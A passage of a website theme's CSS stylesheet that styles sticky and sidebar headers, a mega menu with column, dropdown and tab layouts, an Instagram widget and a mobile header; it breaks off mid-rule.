.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 60px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 60px;
}

/* HARU HEADER SIDEBAR STYLE */
#haru-wrapper {
  position: relative;
}

#haru-wrapper .haru-top-bar {
  z-index: 999;
}

#haru-header.header-sidebar {
  background-color: #fff;
  height: 100%;
  position: fixed;
  z-index: 888;
  width: 300px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
  box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
}

#haru-header.header-sidebar .vertical-header-wrapper {
  height: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top {
  text-align: center;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo {
  padding: 40px 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo img {
  max-height: 120px;
  max-width: 100%;
  padding: 5px 20px;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom {
  padding-top: 20px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper {
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu {
  padding: 0;
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu li.current-menu-item > a {
  color: #fd6500;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li {
  font-size: 14px;
  float: none;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a {
  display: block;
  padding: 15px 30px 15px 30px;
  font-style: italic;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a:after {
  position: absolute;
  right: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_dropdown:hover > ul {
  left: 100%;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_column > ul {
  background: #fff;
  left: 100%;
  min-width: 970px;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_tab > ul {
  background: #fff;
  left: 100%;
  min-width: 970px;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item {
  margin: 0;
  padding: 10px 30px;
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper {
  margin-top: 60px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li {
  padding: 0 13px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li:first-child {
  padding-left: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a {
  color: #ababab;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a:hover {
  color: #fd6500;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper span {
  color: #ababab;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper {
  margin-top: 15px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info {
  display: block;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar {
  display: inline-block;
  float: left;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar img {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name {
  display: inline-block;
  margin-left: 15px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p {
  margin-bottom: 0;
  margin-top: 5px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p.name {
  color: #ababab;
  text-transform: uppercase;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-link {
  clear: both;
  margin-top: 20px;
}

#haru-header.header-sidebar.header-dark {
  background-color: #262626;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper {
  width: 100%;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a {
  color: #ababab;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a {
  color: #fd6500;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper {
  color: #696969;
}

.header-sidebar .haru-top-bar {
  position: fixed;
  width: 100%;
}

.header-sidebar #haru-content-main {
  padding-top: 0;
  padding-left: 300px !important;
}

@media screen and (max-width: 991px) {
  .header-sidebar #haru-content-main {
    padding-left: 0 !important;
  }
}

.header-sidebar footer {
  margin-left: 300px !important;
}

@media screen and (max-width: 991px) {
  .header-sidebar footer {
    margin-left: 0 !important;
  }
}

/* HARU HEADER SIDEBAR LIGHT STYLE */
header.header-6 .haru-header-nav-above {
  background-color: #1e1e1e;
  position: relative;
}

header.header-6 .haru-header-nav-above .container {
  position: relative;
}

header.header-6 .haru-header-nav-above .container .header-logo {
  line-height: 130px;
  position: relative;
}

header.header-6 .haru-header-nav-above .container .header-logo a img {
  margin: auto;
  padding-top: 0px;
  padding-bottom: 0px;
  max-height: 152px;
}

header.header-6 .haru-header-nav-above .container .fr {
  position: absolute;
  right: 15px;
  top: 0;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right {
  height: 130px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i {
  font-size: 18px;
  vertical-align: middle;
  padding-right: 5px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper {
  margin-right: 50px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box {
  position: relative;
  background-color: #333333;
  min-width: 550px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

@media screen and (max-width: 1199px) {
  header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box {
    min-width: 380px;
  }
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box input[type="text"] {
  background-color: #333333;
  height: 40px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button {
  background-color: #262626;
  color: #fd6500;
  font-size: 14px;
  font-weight: 700;
  margin: 3px;
  width: 90px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:hover {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:before {
  display: none;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button i {
  display: none;
}

header.header-6 .haru-header-nav-wrapper {
  background-color: #262626;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu {
  margin: 0;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a {
  color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a:before {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: 0;
  background-color: #fd6500;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:first-child > a {
  padding-left: 0;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a {
  color: #ababab;
  font-weight: 700;
  line-height: 60px;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: 0;
  background-color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:after {
  display: none;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-customize {
  float: right;
}

header.header-6 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

/* Style for Mega Menu */
/***** TABLE OF CONTENTS *****
*** 1. GENERAL
*** 2. MEGA MENU STYLE COLUMN
*** 3. MEGA MENU STYLE DROPDOWN
*** 4. MEGA MENU STYLE TAB
*/
/* RESET MENU STYLE */
.navbar-nav {
  cursor: default;
  display: inline-block;
  padding: 0;
}

.navbar-nav a, .navbar-nav ul, .navbar-nav li, .navbar-nav div, .navbar-nav form, .navbar-nav input {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  font-family: "Nunito Sans";
}

.navbar-nav a {
  text-decoration: none;
  position: relative;
}

.navbar-nav li {
  list-style: none;
}

.navbar-nav > li > a {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navbar-nav > li a i {
  line-height: 20px;
}

.navbar-nav > li a i.left {
  padding-right: 5px;
  float: left;
}

.navbar-nav > li a i.center {
  padding-left: 5px;
}

.navbar-nav > li a i.right {
  padding-left: 5px;
}

.navbar-nav > li a span.haru_sub_label {
  color: #fff;
  font-size: 10px;
  margin-left: 5px;
  padding: 1px 3px;
}

.navbar-nav > li a:after {
  content: '\f107';
  font-family: FontAwesome;
  padding-left: 5px;
}

.navbar-nav > li a:only-child:after {
  content: '';
}

.navbar-nav > li.menu_style_dropdown:hover > ul {
  display: block;
  opacity: 1;
  visibility: visible;
  overflow: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown ul {
  background-color: #fff;
  display: none;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_dropdown ul li {
  display: block;
  float: none;
  min-width: 250px;
  position: relative;
}

.navbar-nav > li.menu_style_dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 10px 20px;
}

.navbar-nav > li.menu_style_dropdown ul li a:after {
  position: absolute;
  right: 15px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.navbar-nav > li.menu_style_column.mega-col-columns-2 > ul > li {
  float: left;
  width: 50%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-3 > ul > li {
  float: left;
  width: 33.3333333%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-4 > ul > li {
  float: left;
  width: 25%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-5 > ul > li {
  float: left;
  width: 20%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-6 > ul > li {
  float: left;
  width: 16.6666666%;
}

.navbar-nav > li.menu_style_column:hover > ul {
  display: block;
  opacity: 1;
  overflow: visible;
  visibility: visible;
}

.navbar-nav > li.menu_style_column > ul {
  display: none;
  left: 0;
  opacity: 0;
  overflow: hidden;
  padding: 30px 0px;
  position: absolute;
  top: 100%;
  visibility: hidden;
  width: 100%;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_column > ul > li {
  border-left: 1px solid #e0e0e0;
}

.navbar-nav > li.menu_style_column > ul > li:first-child {
  border: none;
  padding-left: 2px;
}

.navbar-nav > li.menu_style_column > ul > li > a {
  position: relative;
  display: block;
  padding: 0 20px 15px 20px !important;
  font-weight: 600;
  text-transform: uppercase;
}

.navbar-nav > li.menu_style_column > ul > li > a:hover {
  color: #fd6500;
}

.navbar-nav > li.menu_style_column > ul > li > a:after {
  display: none;
}

.navbar-nav > li.menu_style_column > ul > li ul li a {
  display: block;
  padding: 10px 20px !important;
  position: relative;
}

.navbar-nav > li.menu_style_tab > ul {
  display: none;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 100%;
  visibility: hidden;
  width: 100%;
  -webkit-box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_tab > ul:before {
  background: #fafafa;
  border-right: 1px solid #e0e0e0;
  bottom: 0;
  content: '';
  position: absolute;
  top: 0;
  width: 25%;
}

.navbar-nav > li.menu_style_tab > ul > li {
  clear: none;
  display: block;
  position: static;
  text-align: right;
  width: 25%;
}

.navbar-nav > li.menu_style_tab > ul > li:first-child {
  margin-top: 20px;
}

.navbar-nav > li.menu_style_tab > ul > li:hover a:before, .navbar-nav > li.menu_style_tab > ul > li.active a:before {
  height: 100%;
}

.navbar-nav > li.menu_style_tab > ul > li > a {
  display: block;
  font-weight: 600;
  padding: 10px 20px;
  position: relative;
}

.navbar-nav > li.menu_style_tab > ul > li > a:after {
  content: '';
}

.navbar-nav > li.menu_style_tab > ul > li > a:before {
  content: '';
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navbar-nav > li.menu_style_tab > ul > li.active > a {
  border-top: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  color: #fd6500;
  background: #fff;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area, .navbar-nav > li.menu_style_tab > ul > li > ul {
  background: #fff;
  height: auto;
  left: 25%;
  opacity: 0;
  padding: 20px 20px;
  position: absolute;
  right: 0;
  top: 10px;
  text-align: left;
  visibility: hidden;
  width: auto;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-1 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-1 section {
  width: 100%;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-2 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-2 section {
  width: 50%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-3 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-3 section {
  width: 33.3333%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-4 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-4 section {
  width: 25%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area .widget-title-wrapper a, .navbar-nav > li.menu_style_tab > ul > li > ul .widget-title-wrapper a {
  display: none;
}

.navbar-nav > li.menu_style_tab > ul > li.active .haru_megamenu_widget_area, .navbar-nav > li.menu_style_tab > ul > li.active ul {
  opacity: 1;
  visibility: visible;
  top: 0;
  z-index: 999;
}

.navbar-nav > li.menu_style_tab:hover ul {
  display: block;
  opacity: 1;
  visibility: visible;
}

.haru_widget_area > .haru_megamenu_widget_area section {
  position: relative;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget-title-wrapper h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 20px;
  color: #696969;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget {
  left: 0;
  padding: 0;
  position: relative;
  width: 100%;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li:hover {
  -webkit-transform: translate3d(0, -3px, 0);
  transform: translate3d(0, -3px, 0);
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a img {
  border: 1px solid #e0e0e0;
  float: left;
  margin: 0;
  margin-right: 10px;
  padding: 5px;
  width: 33.33%;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a:after {
  content: '';
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating {
  margin: 10px 0;
  text-align: left;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating:before {
  left: 0;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating span:before {
  color: #fd6500;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  font-size: 14px !important;
  padding: 5px 10px;
  margin-right: 10px;
  margin-top: 10px;
  color: #ababab;
  border-top: solid 1px #ababab;
  border-left: solid 1px #ababab;
  border-right: solid 1px #ababab;
  border-bottom: solid 1px #ababab;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a:hover {
  color: #fff;
  background: #fd6500;
  border-top: solid 1px #fd6500;
  border-left: solid 1px #fd6500;
  border-right: solid 1px #fd6500;
  border-bottom: solid 1px #fd6500;
}

.haru_megamenu_widget_area ul.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}

.haru_megamenu_widget_area ul.instagram-pics li {
  display: inline-block;
  padding: 0;
  margin: 0;
}

.haru_megamenu_widget_area ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}

.haru_megamenu_widget_area ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 101%;
  height: 101%;
  background-color: rgba(253, 101, 0, 0.5);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.haru_megamenu_widget_area ul.instagram-pics a:hover:before {
  opacity: 1;
}

.haru_megamenu_widget_area ul.instagram-pics a img {
  padding: 5px;
  border: 1px solid #e0e0e0;
}

.haru_megamenu_widget_area ul.instagram-pics + p {
  margin: 0;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.02em;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: -5px;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li {
  width: 25%;
  display: inline-block;
  padding: 5px;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li a {
  display: block;
  position: relative;
  overflow: hidden;
}

/*-----------------------------------
 * HEADER MOBILE
 *-----------------------------------*/
/* HARU MOBILE MENU */
header.haru-mobile-header {
  display: none;
  /*-----------------------------------
     * HEADER MOBILE 1
     *-----------------------------------*/
  /*-----------------------------------
     * HEADER MOBILE 2
     *-----------------------------------*/
  /*-----------------------------------
     * HEADER MOBILE 3
     *-----------------------------------*/
  /*-----------------------------------
     * HEADER MOBILE STICKY
     *-----------------------------------*/
}

@media screen and (max-width: 991px) {
  header.haru-mobile-header {
    display: block;
  }
}

header.haru-mobile-header .haru-header-container-wrapper {
  background-color: #fff;
  border-bottom: solid 1px #e0e0e0;
  top: 0;
  width: 100%;
  z-index: 996;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper {
  background-color: #fff;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner {
  height: 60px;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  line-height: 60px;
  vertical-align: middle;
  text-align: center;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile img {
  max-height: 50px;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize {
  display: block;
  font-size: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
  color: #000;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav {
  background: #333;
  display: none;
  margin-bottom: 15px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly {
  display: block;
  position: fixed;
  margin: 0;
  top: 0;
  bottom: 0;
  overflow: auto;
  overflow-x: hidden;
  width: 280px;
  left: -280px;
  border-right: solid 2px #fd6500;
  z-index: 9999;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly.in {
  left: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly .mobile-menu-header {
  background-color: #000;
  color: #fff;
  font-weight: 700;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu {
  padding: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item {
  font-size: 14px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
  letter-spacing: 0.5px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
